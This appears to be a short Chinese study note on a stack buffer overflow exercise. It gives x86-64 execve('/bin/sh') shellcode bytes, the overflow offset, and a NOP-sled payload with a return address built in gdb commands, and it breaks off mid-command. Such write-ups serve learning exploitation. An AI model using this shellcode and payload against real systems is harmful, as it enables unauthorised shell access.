

2.覆盖函数指针

14字节

\x48\xb9\x2f\x62\x69\x6e\x2f\x73\x68\x11\x48\xc1\xe1\x08\x48\xc1\xe9\x08\x51\x48\x8d\x3c\x24\x48\x31\xd2\xb0\x3b\x0f\x05
 经过测试 当大于144字节 开始溢出
run $(python -c "print('A'*158)")
144 - 158
因此我的payload 大小需要是158字节减去6字节的内存地址,即152字节的payload本身。
包括90字节的起始填充 + 40字节的shellcode + 22字节的结束填充 + 6字节的返回地址
run $(python -c "print('\x90'*90 + '\x6a\x3b\x58\x48\x31\xd2\x49\xb8\x2f\x2f\x62\x69\x6e\x2f\x73\x68\x49\xc1\xe8\x08\x41\x50\x48\x89\xe7\x52\x57\x48\x89\xe6\x0f\x05\x6a\x3c\x58\x48\x31\xff\x0f\x05' + '\x90'*22 + 